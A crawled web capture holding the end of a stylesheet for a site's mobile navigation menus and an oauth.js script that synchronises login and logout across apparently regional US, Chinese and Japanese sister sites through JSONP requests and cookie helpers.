    padding: 0 10px 0 18px;
    font-weight: 500;
    height: 40px;
    font-size: 14px;
    line-height: 20px;
    display: flex;
    align-items: center;
    border-bottom: 1px solid #F6F9FF;
  }
  #header .second-menu-link div {
    display: flex;
    align-items: center;
  }

  #header .first-menu-link .mobile-menu-arrow {
    font-size: 18px;
  }

  #header .h-60 {
    height: 40px;
  }

  #header .third-menu {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    background: #fff;
    padding: 0;
    display: none;
  }

  #header .third-menu-link {
    padding: 0 18px 10px 18px;
    line-height: 20px;
    font-family: "Montserrat", "Poppins", sans-serif;
    color: #333;
    font-size: 14px;
    display: block;
  }
  #header .second-third-menu-container .third-menu-link {
    padding: 0 10px 0 18px;
    font-weight: 500;
    height: 40px;
    font-size: 14px;
    line-height: 20px;
    display: flex;
    align-items: center;
    border-bottom: 1px solid #F6F9FF;
  }
  #header .second-third-menu-container {
    display: flex;
    display: none;
    flex-direction: column;
    width: 100%;
    height: 100%;
    background: #fff;
    /* position: absolute;
        top: 0; */
  }

  #header .mobile-menu {
    width: 100%;
    height: 80px;
    flex-shrink: 0;
    position: relative;
    font-family: din2014, helvetica neue, Helvetica, Arial, sans-serif;
    font-weight: 600 !important;
    line-height: 24px;
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-start;
  }

  #header .mobile-menu-close, #header .mobile-menu-back {
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
  }

  #header .mobile-menu-close {
    position: absolute;
    top: 0;
    right: 0;
  }

  #header .mobile-menu-back {
    left: 0;
    display: none;
    width: 40px;
    height: 100px;
  }

  #header .mobile-menu-back .iconfont {
    transform: rotate(180deg);
  }

  #header .mobile-menu .iconfont {
    font-size: 18px;
    width: 16px;
    height: 24px;
    color: #313538;
    display: inline-block;
  }

  #header .mobile-menu-title {
    display: flex;
    align-items: center;
  }

  #header .mobile-menu-title span {
    position: relative;
    color: #313538;
    font-size: 14px;
  }

  #header .mobile-menu-title-home {
    text-indent: 16px;
  }
  #header .special-fourth-menu .third-menu-link{
    margin-right:0 !important;
    border-bottom: none;
  }
  #header .special-fourth-menu .third-menu-li li.third-menu-item::after{
    right: 10px;
    opacity: 1;
  }
  #header .mobile-menu-title .third-menu-link{
    padding: 0 18px;
    margin-bottom: 0;
  }
  #header .mobile-menu-title .iconfont {
    display:none !important;
  }
  .special-fourth-menu .third-menu{
    padding:0 !important;
  }
  .special-fourth-menu .fourth-menu{
    width:100% !important;
  }
  #header .fourth-menu-li{
    padding: 0 1.875rem;
  }
  #header .fourth-menu-link{
    margin-bottom: 0 !important;
    padding: 7px 0;
  }
}

--- FILE ---
content_type: application/x-javascript
request_url: http://www.nrapc.com/static3/js/oauth.js
body_size: 9164
content:
$(function () {

    var oauth = commonCookie.get('oauth_login');
    if (!oauth){
        oauth = commonCookie.getCookie('oauth_login');
    }
    if (oauth){
        setTimeout(function () {
            oauth_login(oauth);
            commonCookie.remove('oauth_login');
            commonCookie.setCookie('oauth_login', '', -1);
        }, 1000);
    }

    var oauth_out = commonCookie.get('oauth_login_out');
    if (!oauth_out){
        oauth_out = commonCookie.getCookie('oauth_login_out');
    }

    if (oauth_out){
        oauth_out = JSON.parse(oauth_out);
        setTimeout(function () {
            if(oauth_out.cust_from == "US"){
                oauth_loginout_cn(oauth_out);
                oauth_loginout_jp(oauth_out);
            }else if(oauth_out.cust_from == "CN"){
                oauth_loginout_us(oauth_out);
                oauth_loginout_jp(oauth_out);
            }else{
                oauth_loginout_us(oauth_out);
                oauth_loginout_cn(oauth_out);
            }
            commonCookie.remove('oauth_login_out');
            commonCookie.setCookie('oauth_login_out', '', -1);
        }, 1000);
    }

    /**获取客户额外的信息start**/
    if(typeof($.cookie) != 'undefined'){
        if ($.cookie('GSName') || $.cookie('username')) {   //登录才会去获取
            var customer_additional_info = commonCookie.get('customer_additional_info');
            if (!customer_additional_info){
                customer_additional_info = commonCookie.getCookie('customer_additional_info');
            }

            if(!customer_additional_info){
                get_customer_additional_info();
            }
        }
    }
    /**获取客户额外的信息end**/
});

function oauth_login(type) {
    $.ajax(
        {
            url:"/customer/ajax/oauth_login",
            dataType:'json',
            type:'post',
            tiemout:5000,
            data: "",
            success:function(json)
            {
                if(json.status == 0){
                    if(type == "US"){
                        oauth_login_cn(json.mess.data);
                        oauth_login_jp(json.mess.data);
                    }else if(type == "CN"){
                        oauth_login_us(json.mess.data);
                        oauth_login_jp(json.mess.data);
                    }else{
                        oauth_login_us(json.mess.data);
                        oauth_login_cn(json.mess.data);
                    }
                }else{
                    console.log("error");
                }
                return false;
            }
        });
}

function oauth_login_jp(data) {
    var time = new Date().getTime();
    var url = data.genscript_jp_url +"?query="+data.query_key+'&cust_from='+data.cust_from+"&callback=callback&t="+time;
    console.log(url);
    $.ajax({
        //async : false,
        url : url,
        type : "GET",
        tiemout:5000,
        dataType : "jsonp", // 返回的数据类型，设置为JSONP方式
        jsonp : 'callback', //指定一个查询参数名称来覆盖默认的 jsonp 回调参数名 callback
        jsonpCallback: '', //设置回调函数名
        data : {},
        success: function(response, status, xhr){
            console.log("jp ok");
        }
    });
}


function oauth_login_cn(data) {
    var time = new Date().getTime();
    var url = data.genscript_cn_url +"?query="+data.query_key+'&cust_from='+data.cust_from+"&callback=callback&t="+time;
    console.log(url);
    $.ajax({
        //async : false,
        url : url,
        type : "GET",
        tiemout:5000,
        dataType : "jsonp", // 返回的数据类型，设置为JSONP方式
        jsonp : 'callback', //指定一个查询参数名称来覆盖默认的 jsonp 回调参数名 callback
        jsonpCallback: '', //设置回调函数名
        data : {},
        success: function(response, status, xhr){
            console.log("cn ok");
        }
    });
}

function oauth_login_us(data) {
    var time = new Date().getTime();
    var url = data.genscript_url +"?query="+data.query_key+'&cust_from='+data.cust_from+"&callback=callback&t="+time;
    console.log(url);
    $.ajax({
        //async : false,
        url : url,
        type : "GET",
        tiemout:5000,
        dataType : "jsonp", // 返回的数据类型，设置为JSONP方式
        jsonp : 'callback', //指定一个查询参数名称来覆盖默认的 jsonp 回调参数名 callback
        jsonpCallback: '', //设置回调函数名
        data : {},
        success: function(response, status, xhr){
            console.log("jp ok");
        }
    });
}

//退出登录
function logout() {
    $.ajax(
        {
            url:"/customer/logout/all_logout",
            type:'post',
            dataType:'json',
            success:function(json)
            {
                commonCookie.set('oauth_login_out', JSON.stringify(json));
                window.location = "/customer/login";
            }
        });
}

function oauth_loginout_jp(data) {
    var time = new Date().getTime();
    var url = data.genscript_jp_url+"?cust_from="+data.cust_from +"&callback=callback&t="+time;
    console.log(url);
    $.ajax({
        //async : false,
        url : url,
        type : "GET",
        tiemout:5000,
        dataType : "jsonp", // 返回的数据类型，设置为JSONP方式
        jsonp : 'callback', //指定一个查询参数名称来覆盖默认的 jsonp 回调参数名 callback
        jsonpCallback: '', //设置回调函数名
        data : {},
        success: function(response, status, xhr){
            console.log("jp ok");
        }
    });
}


function oauth_loginout_cn(data) {
    var time = new Date().getTime();
    var url = data.genscript_cn_url+"?cust_from="+data.cust_from +"&callback=callback&t="+time;
    console.log(url);
    $.ajax({
        //async : false,
        url : url,
        type : "GET",
        tiemout:5000,
        dataType : "jsonp", // 返回的数据类型，设置为JSONP方式
        jsonp : 'callback', //指定一个查询参数名称来覆盖默认的 jsonp 回调参数名 callback
        jsonpCallback: '', //设置回调函数名
        data : {},
        success: function(response, status, xhr){
            console.log("cn ok");
        }
    });
}

function oauth_loginout_us(data) {
    var time = new Date().getTime();
    var url = data.genscript_url+"?cust_from="+data.cust_from +"&callback=callback&t="+time;
    console.log(url);
    $.ajax({
        //async : false,
        url : url,
        type : "GET",
        tiemout:5000,
        dataType : "jsonp", // 返回的数据类型，设置为JSONP方式
        jsonp : 'callback', //指定一个查询参数名称来覆盖默认的 jsonp 回调参数名 callback
        jsonpCallback: '', //设置回调函数名
        data : {},
        success: function(response, status, xhr){
            console.log("jp ok");
        }
    });
}



window.commonCookie={
    getUrlArg:function(){
        var pos,str,para,parastr;
        var array =[];
        str = location.href;
        if(str.indexOf('?')>0){
            parastr = str.split("?")[1];
            var arr = parastr.split("&");
            for (var i=0;i<arr.length;i++){
                array[arr[i].split("=")[0]]=arr[i].split("=")[1];
            }
        }
        return array;
    },
    setCookie:function(name,value,Days){
        var Days = Days?Days:30;
        var exp = new Date();
        exp.setTime(exp.getTime() + Days*24*60*60*1000);
        document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString()+';path=/';
    },
    getCookie:function getCookie(name){
        var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));
        if(arr != null) return unescape(arr[2]); return null;
    },
    set:function (name,value) {
        if(window.sessionStorage) {
            sessionStorage.setItem(name, value);
        }else{
            this.setCookie(name, value);
        }
    },
    get:function (name) {
        if(window.sessionStorage) {
            return sessionStorage.getItem(name);
        }else {
            return this.getCookie(name);
        }
    },
    remove:function (name) {
        if(window.sessionStorage) {
            return sessionStorage.removeItem(name);
        }else {
            return this.setCookie(name, '', -1);
        }
    }
};


function get_customer_additional_info(){
    $.ajax({
        type: "POST",
        dataType: "json",
        url: "/customer/index/get_customer_additional_info",
        async: true,
        success: function (json) {
            if (json.status == 1) {
                commonCookie.setCookie('customer_additional_info', '1',1);
            }
            return false;
        },
        error: function(){
            console.log('error');
        }
    });
}

